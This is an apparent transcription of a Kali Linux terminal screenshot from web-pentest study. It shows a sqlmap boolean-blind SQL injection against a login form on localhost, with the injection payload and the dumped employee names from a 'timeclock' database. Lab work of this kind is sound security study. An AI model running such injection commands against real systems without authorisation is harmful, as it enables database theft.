 kali@kali: ~/eWPT/research
File Actions Edit View Help
kali@kali: ~/eWPT/research × kali@kali: ~/eWPT/research × kali@kali: ~/Desktop ×
┌──(kali㉿kali)-[~/eWPT/research]
└─$ sqlmap -u http://localhost/login.php --method POST --data "login_userid=user&login_password=pass" -p login_userid --technique=B --not-string="Warning
" -D timeclock -T employees -C empfullname --dump
        ___
       __H__
 ___ ___[.]_____ ___ ___  {1.5.3#stable}
|_ -| . [)]     | .'| . |
|___|_  [(]_|_|_|__,|  _|
      |_|V...       |_|   http://sqlmap.org
[!] legal disclaimer: Usage of sqlmap for attacking targets without prior mutual consent is illegal. It is the end user's responsibility to obey all appl
icable local, state and federal laws. Developers assume no liability and are not responsible for any misuse or damage caused by this program
[*] starting @ 09:19:02 /2021-05-06/
[09:19:02] [INFO] resuming back-end DBMS 'mysql'
[09:19:02] [INFO] testing connection to the target URL
you have not declared cookie(s), while server wants to set its own ('PHPSESSID=1b5f8bc71b7...ec04fd1043'). Do you want to use those [Y/n]
sqlmap resumed the following injection point(s) from stored session:
---
Parameter: login_userid (POST)
    Type: boolean-based blind
    Title: MySQL RLIKE boolean-based blind - WHERE, HAVING, ORDER BY or GROUP BY clause
    Payload: login_userid=user' RLIKE (SELECT (CASE WHEN (6715=6715) THEN 0×75736572 ELSE 0×28 END))-- zOVk&login_password=pass
---
[09:19:02] [INFO] the back-end DBMS is MySQL
web application technology: PHP, PHP 4.4.9, Apache 2.2.34
back-end DBMS: MySQL unknown
[09:19:02] [INFO] fetching entries of column(s) 'empfullname' for table 'employees' in database 'timeclock'
[09:19:02] [INFO] fetching number of column(s) 'empfullname' entries for table 'employees' in database 'timeclock'
[09:19:02] [WARNING] running in a single-thread mode. Please consider usage of option '--threads' for faster data retrieval
[09:19:02] [INFO] retrieved: 3
[09:19:03] [INFO] retrieved: admin
[09:19:03] [INFO] retrieved: foo
[09:19:03] [INFO] retrieved: test
Database: timeclock
Table: employees
[3 entries]
+-------------+
| empfullname |
+-------------+
| admin       |
| foo         |
| test        |
+-------------+